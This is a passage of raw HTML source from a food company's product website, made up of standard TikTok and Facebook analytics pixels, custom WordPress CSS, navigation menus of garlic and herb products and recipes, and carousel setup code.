		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		  ttq.load('C7BHITPO8QD3U7LQA070');
		  ttq.page();
		}(window, document, 'ttq');
	</script>
	
	<script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		  ttq.load('C7BHK29O8QD3U7LQA0I0');
		  ttq.page();
		}(window, document, 'ttq');
	</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '453445506488956');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=453445506488956&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		  ttq.load('CDPOMAJC77U5S61N1EPG');
		  ttq.page();
		}(window, document, 'ttq');
	</script>
	<script src="https://cdn.enable.co.il/licenses/enable-L4147lfw16u358d-0719-55392/init.js"></script>		<style type="text/css" id="wp-custom-css">
			.cs-likes-dislikes .cs-like-post {
	color: #e74c3c!important; }

.socialLink li.langselector a {
    background-image: url(https://www.dorot.co.il/wp-content/uploads/2020/01/en.png);
}

.rcpcol-1.tbxpos-r .textBox {
    right: 97px;
    left: auto;
    display: none;
}
.wpmci-popup-cnt-inr-wrp h2 {
    font-size: 53px;
}
.wpmci-popup-cnt-inr-wrp h4 {
    font-size: 53px;
    font-weight: bold;
}
.wmpci-popup-wrp .wmpci-popup-body {
    background-color: #d54a6b;
    background: url(https://dorot.co.il/wp-content/uploads/PopUp_BG.png);
}
div#wmpci-popup-wrp {
   
}
#wpcf7-f2622-o2 span.wpcf7-form-control-wrap.subs-email {
    float: right;
	width: 50%;
	    margin-right: 14%;
}
#wpcf7-f2622-o2 input.wpcf7-form-control.wpcf7-submit {
    margin: 0;
    float: left;
    border-bottom: 0;
}
#wpcf7-f2622-o2 input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    padding: 10px;
    border: 0;
	width: 100%;
}
div#wpcf7-f2622-o2 {
    padding-left: 0;
}
.wmpci-popup-wrp a, .wmpci-popup-wrp a:active, .wmpci-popup-wrp a:hover {
    color: #fff !important;
}
#wpcf7-f2622-o2 input.wpcf7-form-control.wpcf7-submit {
           border-radius: 0;
    background: #fff;
    color: #000;
    border: 0;
    height: 35px;
    margin-left: 76px;
}
#wpcf7-f2622-o2 .prettycheckbox label {
    display: none;
}

#wpcf7-f2622-o2 form.wpcf7-form.sent .flds{
	display:none !important;
}
#wpcf7-f2622-o2 form.wpcf7-form.sent .wpcf7-mail-sent-ok{
	display:none !important;
}
#wpcf7-f2622-o2 form.wpcf7-form.sent .acceptance-720,#wpcf7-f2622-o2 form.wpcf7-form.sent h2, #wpcf7-f2622-o2 form.wpcf7-form.sent h4{
	display:none !important
}
.wpmci-popup-cnt-inr-wrp h2, .wpmci-popup-cnt-inr-wrp h4 {
    text-align: center;
}

.formsubmittedsent {
    display: none;
	      text-align: center;
    font-size: 46px;
    line-height: 54px;
}
#wpcf7-f2622-o2 .prettycheckbox a {
    float: right;
    position: relative;
    top: 8px;
}
.wpmci-popup-cnt-inr-wrp h2, .wpmci-popup-cnt-inr-wrp h4 {
    color: #ffffff;
    line-height: 55px;
}

.wmpci-popup-open, .wmpci-popup-open body {
    overflow: scroll !important;
}
#wpcf7-f2622-o2 form.wpcf7-form.sent .formsubmittedsent {
    display: block !important;
}
.flds .wpcf7-form-control-wrap {
  margin-left: 0 !important;
    width: 100%;
    float: right;
    text-align: center;
    clear: both;
}
.wmpci-popup-body p {
    display: none !important;
}
.page-id-2982 span.wpcf7-not-valid-tip {
    color: #f00 !important;
}

.page-id-2982 .wpcf7-mail-sent-ok {
    display: none !important;
}


.page-id-2982 .has-pretty-child  .wpcf7-list-item-label {
    position: relative;
    top: -10px;
}
.page-id-2982 #wpcf7-f3000-p2982-o1 .wpcf7-form input[type="submit"] {
    width: 100%;
    max-width: 163px;
    padding: 0 15px;
    margin: 0;
}
.page-id-2982 .prettycheckbox label {
    display: none;
}
.page-id-2982 span.wpcf7-list-item {
    margin: 0;
}
.page-id-2982 #wpcf7-f3000-p2982-o1  input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    height: 36px;
}
.page-id-2982 #wpcf7-f3000-p2982-o1  input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    height: 36px;
}


.page-id-2982 span.wpcf7-list-item {
    width: 100%;
    text-align: right;
}
span.wpcf7-not-valid-tip {
    color: #fff !important;
}
.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {
    display: none !important;
}
@media screen and (max-width: 640px) {
  #wpcf7-f2622-o2 span.wpcf7-form-control-wrap.subs-email {
    float: left;
    width: 60%;
    margin-right: 20% !important;
    margin-left: 20% !important;
    margin-bottom: 10px;
}
	#wpcf7-f2622-o2 input.wpcf7-form-control.wpcf7-submit {
    border-radius: 0;
    background: #fff;
    color: #000;
    border: 0;
    height: 35px;
    margin-left: 29%;
    width: 44% !important;
    margin-right: 29%;
    float: left;
}
}
.recipesBnr.rcpcol-1.tbxpos-r.tbxbrdr-r {
    margin-top: -9px;
}

.home .recipesBnr .content {
    margin: 0;
    padding: 0 0px;
    max-width: 100%;
    box-sizing: border-box;
    position: relative;
    margin: auto;
}

.page-id-2982 .commWpr .content {
    max-width: 100%;
}
.page-id-2982 .commBox {
    padding: 0;
}

.page-id-2982 .commWpr {
    width: 100%;
    padding: 10px 0;
    background-color: #f6f3ee;
}

.page-id-3007 .commWpr .content {
    max-width: 100%;
}
.page-id-3007 .commBox {
    padding: 0;
}

.page-id-3007 .commWpr {
    width: 100%;
    padding: 10px 0;
    background-color: #f6f3ee;
}

.page-id-3017 .commWpr .content {
    max-width: 100%;
}
.page-id-3017 .commBox {
    padding: 0;
}

.page-id-3017 .commWpr {
    width: 100%;
    padding: 10px 0;
    background-color: #f6f3ee;
}
.page-id-3084 span.wpcf7-not-valid-tip {
    color: #f00 !important;
}

.page-id-3084 .wpcf7-mail-sent-ok {
    display: none !important;
}


.page-id-3084 .has-pretty-child  .wpcf7-list-item-label {
    position: relative;
    top: -10px;
}
.page-id-3084 #wpcf7-f3085-p3084-o1 .wpcf7-form input[type="submit"] {
    width: 100%;
    max-width: 163px;
    padding: 0 15px;
    margin: 0;
}
.page-id-3084 .prettycheckbox label {
    display: none;
}
.page-id-3084 span.wpcf7-list-item {
    margin: 0;
}
.page-id-3084 #wpcf7-f3085-p3084-o1  input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    height: 36px;
}
.page-id-3084 #wpcf7-f3085-p3084-o1  input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    height: 36px;
}
.page-id-3084 #wpcf7-f3085-p3084-o1 input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    height: 36px;
}

.page-id-3084 span.wpcf7-list-item {
    width: 100%;
    text-align: right;
}

.page-id-3084 .commWpr .content {
    max-width: 100%;
}
.page-id-3084 .commBox {
    padding: 0;
}

.page-id-3084 .commWpr {
    width: 100%;
    padding: 10px 0;
    background-color: #f6f3ee;
}
.mrgn-btm
{margin-bottom: 0px!important;}

.wpcf7 input[type="url"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"] {
    direction: rtl!important;
}

.font-almoni-regular {
    font-family: 'heeboFont'!important;
	
}
.font-almoni-medium {
    font-family: 'heeboFont'!important;
	
}

.page-titlebx h1 {
   
    font-weight: 600!important;
}		</style>
		<script>window.bt_bb_preview = false</script><script>window.bt_bb_custom_elements = false;</script>   
<!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.rtl.min.css" integrity="sha384-gXt9imSW0VcJVHezoNQsP+TNrjYXoGcrqBZJpry9zJt8PCQjobwmhMGaDHTASo9N" crossorigin="anonymous">
    <!--<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">-->
	
	<!-- My Custom  -->
	<link rel="stylesheet" href="https://dorotgarlicandherbs.com/wp-content/themes/drt/css/custom.css" type="text/css">
    <link rel="stylesheet" href="https://dorotgarlicandherbs.com/wp-content/themes/drt/css/ltr-custom.css" type="text/css">
	<!-- Slick Slider -->
	 
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
	

<link rel="stylesheet" type="text/css" href="https://dorotgarlicandherbs.com/wp-content/themes/drt/style.css?v=1758463255" />
</head><body class="ingredients-template-default single single-ingredients postid-2356 theme-drt bt_bb_plugin_active bt_bb_fe_preview_toggle woocommerce-no-js">

<div id="wrapper">
	 	 <div id="header">
		 	<div class="container">
				<div class="row">
					 <div class="col-sm-12 col-md-12 col-lg-12">
						<div class="topbar">
						 	<ul class="social_nav mr-auto">
								<li class="en"><a href="https://www.dorot.co.il/">עב</a></li>
																	<li><a href="https://www.tiktok.com/@dorotsimplycook" target="_blank" ><img src="https://dorotgarlicandherbs.com/wp-content/uploads/2023/03/tiktok_ico.png" width="20" height="20" alt="Tiktok"/></a></li>									
																		<li><a href="https://www.instagram.com/dorotsimplycook/" target="_blank" ><img src="https://dorotgarlicandherbs.com/wp-content/uploads/2023/03/insta_ico.png" width="20" height="20" alt="Instagram"/></a></li>									
																		<li><a href="https://www.facebook.com/Dorot.page/?fref=ts" target="_blank" ><img src="https://dorotgarlicandherbs.com/wp-content/uploads/2023/03/fb_ico.png" width="20" height="20" alt="Facebook"/></a></li>									
																		<li><a href="https://www.youtube.com/channel/UCoVsgngVGSVvJ-YuMxItPgw" target="_blank" ><img src="https://dorotgarlicandherbs.com/wp-content/uploads/2023/03/yt_ico.png" width="20" height="20" alt="Youtube"/></a></li>									
																	
								
							</ul>
						</div>
					 </div>
					 <div class="col-sm-12 col-md-12 col-lg-12 position-relative">
						 
						 <nav class="navbar navbar-expand-lg m-0 p-0">
								<div class="container-fluid px-0">
								  <a class="navbar-brand" href="https://dorotgarlicandherbs.com/"><img src="https://dorotgarlicandherbs.com/wp-content/themes/drt/images/logo.png" alt="דורות"/></a>
								  <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbar-content">
									<div class="hamburger-toggle">
									  <div class="hamburger">
										<span></span>
										<span></span>
										<span></span>
									  </div>
									</div>
								  </button>
								  <div class="collapse navbar-collapse" id="navbar-content">
									<ul class="navbar-nav mr-auto mb-2 mb-lg-0">
																							<li class="nav-item dropdown dropdown-mega position-static">
														<a class="nav-link " href="https://dorotgarlicandherbs.com/products" data-bs-toggle="dropdown" data-bs-auto-close="outside">Our Products</a>
														<div class="dropdown-menu shadow">
															  <div class="mega-content">
																<div class="container-fluid px-0">
																  <div class="row">
																	  <div class="col-sm-12 col-md-10 col-lg-10 ">
																		  <div class="row g-0">	
																																							
																					
																				<div class="col-12 col-sm-6 col-md-6">
																					<div class="megamenubox-menus">
																					  <h5>
																					        <a class="main_heading" href="https://dorotgarlicandherbs.com/products">Product</a>
																					      
																					  </h5>
																					  
																					  <div class="list-group">
																					      																						        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/crushed-garlic/"> Crushed Garlic </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/sauteed-onion/"> Sautéed onion </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/crushed-chili-garlic/"> Crushed Chili Garlic </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/chopped-coriander/"> Chopped Coriander </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/chopped-parsley/"> Chopped Parsley </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/chopped-basil/"> Chopped Basil </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/chopped-dill/"> Chopped Dill </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/crushed-turmeric/"> Crushed Turmeric </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/crushed-ginger/"> Crushed Ginger </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/basil-garlic-with-olive-oil/"> Basil Pesto Sauce </a>
        																																												
																					  </div>
																					  
																					</div>
																				</div>
																									
																								  
																				
																																							
																					
																				<div class="col-12 col-sm-6 col-md-6">
																					<div class="megamenubox-menus">
																					  <h5>
																					        <a class="main_heading" href="https://dorotgarlicandherbs.com/products"> </a>
																					      
																					  </h5>
																					  
																					  <div class="list-group">
																					      																						        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/italian-herbs-mix/"> Italian Mix </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/tomato-basil-paste/"> Tomato Basil Sauce </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/parsley-garlic-lemon-mix/"> Parsley, Garlic &#038; Lemon Mix </a>
        																																												
																					  </div>
																					  
																					</div>
																				</div>
																									
																								  
																				
																																					</div>
																	  </div>
																  </div>
																</div>
															  </div>
															</div>
													</li>
																										<li class="nav-item dropdown dropdown-mega position-static">
														<a class="nav-link " href="https://dorotgarlicandherbs.com/recipes/" data-bs-toggle="dropdown" data-bs-auto-close="outside">Recipes</a>
														<div class="dropdown-menu shadow">
															  <div class="mega-content">
																<div class="container-fluid px-0">
																  <div class="row">
																	  <div class="col-sm-12 col-md-10 col-lg-10 ">
																		  <div class="row g-0">	
																																							
																					
																				<div class="col-12 col-sm-6 col-md-6">
																					<div class="megamenubox-menus">
																					  <h5>
																					        <a class="main_heading" href="https://dorotgarlicandherbs.com/recipes/">Recipes</a>
																					      
																					  </h5>
																					  
																					  <div class="list-group">
																					      																						        <a class="list-group-item" href="https://dorotgarlicandherbs.com/recipes/cheese-and-spinach-shells/"> Cheese & Spinach Shells </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/recipes/chili-con-carne/"> Chili con carne </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/recipes/coriander-ginger-shrimps/"> Coriander Ginger Shrimps </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/recipes/festive-ratatouille/"> Festive ratatouille </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/recipes/lemon-chicken/"> Lemon Chicken </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/recipes/pesto-pasta-salad/"> Pesto Pasta Salad </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/recipes/rice-and-chicken-in-a-pot/"> Rice and chicken in a pot </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/recipes/spaghetti-and-meatballs/"> Spaghetti and meatballs </a>
        																																												
																					  </div>
																					  
																					</div>
																				</div>
																									
																								  
																				
																																					</div>
																	  </div>
																  </div>
																</div>
															  </div>
															</div>
													</li>
																										<li class="nav-item dropdown dropdown-mega position-static">
														<a class="nav-link " href="https://dorotgarlicandherbs.com/about/" data-bs-toggle="dropdown" data-bs-auto-close="outside">About Dorot</a>
														<div class="dropdown-menu shadow">
															  <div class="mega-content">
																<div class="container-fluid px-0">
																  <div class="row">
																	  <div class="col-sm-12 col-md-10 col-lg-10 ">
																		  <div class="row g-0">	
																																							
																					
																				<div class="col-12 col-sm-6 col-md-6">
																					<div class="megamenubox-menus">
																					  <h5>
																					        <a class="main_heading" href="https://dorotgarlicandherbs.com/about/">About Dorot</a>
																					      
																					  </h5>
																					  
																					  <div class="list-group">
																					      																						        <a class="list-group-item" href="https://dorotgarlicandherbs.com/about/#quality-food-safety-policy"> Quality & Food Safety Policy </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/about/#corporate-responsibility"> Corporate Responsibility </a>
        																																												
																					  </div>
																					  
																					</div>
																				</div>
																									
																								  
																				
																																					</div>
																	  </div>
																  </div>
																</div>
															  </div>
															</div>
													</li>
													<li class="nav-item"><a class="nav-link " title ="Quality Assurance"href="https://dorotgarlicandherbs.com/quality-assurance/">Quality Assurance</a></li>									
									</ul>
									  
									<div class="d-flex ms-auto">
										<form method="get" action="https://dorotgarlicandherbs.com//search" >
											  <button class="btn btn-search font-almoni-regular" type="button" id="searchbox">
												מה בא לך לבשל? <span><img src="https://dorotgarlicandherbs.com/wp-content/themes/drt/images/arrow_white.png" alt="search"/></span>
											  </button> 
											  <div class="searchbox-main">
													<div class="row">
														<div class="col-sm-12 col-md-8 col-lg-8 offset-2">
															<form>
																<div class="input-group mb-3">
																  <input type="text" name="jsSrchByKeyword" class="form-control" placeholder="אפשר להקליד שם של מוצר, מתכון או חומר גלם">
																  <button class="btn searchbtn-main" type="submit" id="searchbtn"><img src="https://dorotgarlicandherbs.com/wp-content/themes/drt/images/search-ico.png" width="30" height="30" alt=""/></button>
																</div>
															</form>
														</div>
													</div>
											   </div>
										   </form>
									  </div>
									  
								  </div>
								</div>
							  </nav> 
					 </div>
				</div>
			 </div>
		 </div>


<div class="pageWpr">
    <div class="wrapper" role="main">

		 <!-- Page Starts -->
 <div >
 	<div class="container">
	 	<div class="row">
			<div id="page_content" class="col-sm-12 col-md-12 col-lg-12 ">

                <div class="bt_bb_wrapper"></div>
			</div>
		</div>
	</div>
 </div>
 <!-- Page Ends -->
<style>
    #page_content p{
        font-size:22px;
        color: #6d6e6f;
    	margin: 0 0 20px;
    	line-height: 21px;
        
    }
</style>
	</div><!-- #main -->
</div><!-- #pageWpr -->

<!-- Seprator Starts -->
<div class="container">
    <div class="row">
        <div class="col-sm-12 col-md-12 col-lg-12">
            <div class="seperator"></div>
        </div>
    </div>
</div>
<!-- Seprator Ends -->
<!-- Newsletterbox Starts -->
		<div id="newsletter">
		 	<div class="container">
				<div class="newsletterbox">
					<div class="row">
						<div class="col-sm-12 col-md-6 col-lg-6 text-center">
					    	<img src="" class="img-fluid" alt="newsletter"/>
						</div>
						<div class="col-sm-12 col-md-5 col-lg-5">
							<h3 class="font-almoni-medium">
																
							</h3>
														
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Newsletterbox Endss -->

<!-- Footer Starts -->
<div id="footer" class="my-4">
    <div class="container">
        <div class="row">
            <div class="col-sm-12 col-md-4 col-lg-4">
                <div class="footer-content">

                    <h3>
                        <a href="https://dorotgarlicandherbs.com/">
                            <img src="https://dorotgarlicandherbs.com/wp-content/uploads/2019/03/ftr-logo.png"
                                 class="img-fluid" alt="Logo">
                        </a>
                    </h3>
                                        <div class="footer-social">
                        <ul>
                                                            <li><a href="https://www.tiktok.com/@dorotsimplycook" target="_blank"><img
                                                src="https://dorotgarlicandherbs.com/wp-content/uploads/2023/03/tiktok_ico.png" width="20" height="20"
                                                alt="Tiktok"/></a></li>
                                                                <li><a href="https://www.instagram.com/dorotsimplycook/" target="_blank"><img
                                                src="https://dorotgarlicandherbs.com/wp-content/uploads/2023/03/insta_ico.png" width="20" height="20"
                                                alt="Instagram"/></a></li>
                                                                <li><a href="https://www.facebook.com/Dorot.page/?fref=ts" target="_blank"><img
                                                src="https://dorotgarlicandherbs.com/wp-content/uploads/2023/03/fb_ico.png" width="20" height="20"
                                                alt="Facebook"/></a></li>
                                                                <li><a href="https://www.youtube.com/channel/UCoVsgngVGSVvJ-YuMxItPgw" target="_blank"><img
                                                src="https://dorotgarlicandherbs.com/wp-content/uploads/2023/03/yt_ico.png" width="20" height="20"
                                                alt="Youtube"/></a></li>
                                                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-sm-12 col-md-8 col-lg-8">
                <div class="row">
                    <div class="col-sm-12 col-md-12 col-lg-12">
                        <ul id="menu-footer-nav" class="footer-toplink font-almoni-medium"><li id="menu-item-3930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3930"><a href="https://dorotgarlicandherbs.com/contact-us/">Contact</a></li>
<li id="menu-item-1577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1577"><a target="_blank" rel="noopener" href="https://dorotgarlicandherbs.com/867_A3_triple.newpdf.pdf">Food Service</a></li>
<li id="menu-item-3794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3794"><a href="https://dorotgarlicandherbs.com/%D7%9E%D7%AA%D7%9B%D7%95%D7%A0%D7%99%D7%9D/">Recipes</a></li>
<li id="menu-item-3336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3336"><a href="https://dorotgarlicandherbs.com/%D7%9E%D7%95%D7%A6%D7%A8%D7%99%D7%9D/">Products</a></li>
<li id="menu-item-1926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926"><a href="https://dorotgarlicandherbs.com/about/">About</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://dorotgarlicandherbs.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4211" class="trigger-consent menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="#">Cookie Settings</a></li>
</ul>                    </div>
                    <div class="col-sm-12 col-md-4 col-lg-4 custom-padding">
                        <ul id="menu-products-ftr-menu" class="footer-submenus font-almoni-regular"><li id="menu-item-4097" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4097"><a href="https://dorotgarlicandherbs.com/products/basil-garlic-with-olive-oil/">Basil Pesto Sauce</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4098"><a href="https://dorotgarlicandherbs.com/products/chopped-basil/">Chopped Basil</a></li>
<li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4099"><a href="https://dorotgarlicandherbs.com/products/chopped-coriander/">Chopped Coriander</a></li>
<li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4100"><a href="https://dorotgarlicandherbs.com/products/chopped-dill/">Chopped Dill</a></li>
<li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4101"><a href="https://dorotgarlicandherbs.com/products/chopped-parsley/">Chopped Parsley</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4102"><a href="https://dorotgarlicandherbs.com/products/crushed-chili-garlic/">Crushed Chili Garlic</a></li>
<li id="menu-item-4103" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4103"><a href="https://dorotgarlicandherbs.com/products/crushed-garlic/">Crushed Garlic</a></li>
<li id="menu-item-4104" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4104"><a href="https://dorotgarlicandherbs.com/products/crushed-ginger/">Crushed Ginger</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4105"><a href="https://dorotgarlicandherbs.com/products/crushed-turmeric/">Crushed Turmeric</a></li>
<li id="menu-item-4106" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4106"><a href="https://dorotgarlicandherbs.com/products/italian-herbs-mix/">Italian Mix</a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4107"><a href="https://dorotgarlicandherbs.com/products/parsley-garlic-lemon-mix/">Parsley, Garlic &#038; Lemon Mix</a></li>
<li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4108"><a href="https://dorotgarlicandherbs.com/products/sauteed-onion/">Sautéed onion</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4109"><a href="https://dorotgarlicandherbs.com/products/tomato-basil-paste/">Tomato Basil Sauce</a></li>
</ul>                    </div>

<!--                    <div class="col-sm-12 col-md-3 col-lg-3">
                                            </div>

                    <div class="col-sm-12 col-md-3 col-lg-3">
                                            </div>-->
                    <div class="col-sm-12 col-md-4 col-lg-4 custom-left-padding">
                        <ul id="menu-footer-nav-1" class="footer-submenus font-almoni-regular"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3930"><a href="https://dorotgarlicandherbs.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1577"><a target="_blank" rel="noopener" href="https://dorotgarlicandherbs.com/867_A3_triple.newpdf.pdf">Food Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3794"><a href="https://dorotgarlicandherbs.com/%D7%9E%D7%AA%D7%9B%D7%95%D7%A0%D7%99%D7%9D/">Recipes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3336"><a href="https://dorotgarlicandherbs.com/%D7%9E%D7%95%D7%A6%D7%A8%D7%99%D7%9D/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926"><a href="https://dorotgarlicandherbs.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://dorotgarlicandherbs.com/privacy-policy/">Privacy Policy</a></li>
<li class="trigger-consent menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="#">Cookie Settings</a></li>
</ul>                    </div>


                </div>
            </div>
        </div>
    </div>
</div>
<!-- Footer Endss -->


<footer class="footer">
    
</footer>

</div>
<div id="message-div"></div>
<script type="text/javascript">
    jQuery(document).ready(function () {
        jQuery('.productslider, .recipeslider').slick({
            infinite: true,
            slidesToShow: 4,
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 2000,
            cssEase: 'linear',
            // //rtl: true,
            adaptiveHeight: true,
            responsive: [
                {
                    breakpoint: 768,
                    settings: {
                        arrows: false,
                        centerMode: true,
                        centerPadding: '40px',
                        slidesToShow: 3
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        arrows: false,
                        centerMode: true,
                        centerPadding: '60px',
                        slidesToShow: 1
                    }
                }
            ]
        });

    });
    // Jquery Assets
    jQuery(document).ready(function () {
        // Newsletter Popup Autoshow
        //$("#newletterpopup").modal('show');

        // Megamenu Bootstrap
        document.addEventListener('click', function (e) {
            // Hamburger menu
            if (e.target.classList.contains('hamburger-toggle')) {
                e.target.children[0].classList.toggle('active');
            }
        })

        // Search Box
        jQuery("#searchbox").click(function () {
            jQuery(".searchbox-main").toggleClass("show");
        });

     /*   jQuery('#header .nav-item a.nav-link').on('click', function () {
            console.log('href' + jQuery(this).attr('href'));
            window.location.href = jQuery(this).attr('href');
        });*/
        jQuery('.nav-item.dropdown a.nav-link').on('click', function(e){
            var size = jQuery('html').attr('data-bt_bb_screen_resolution')
            console.log(this);
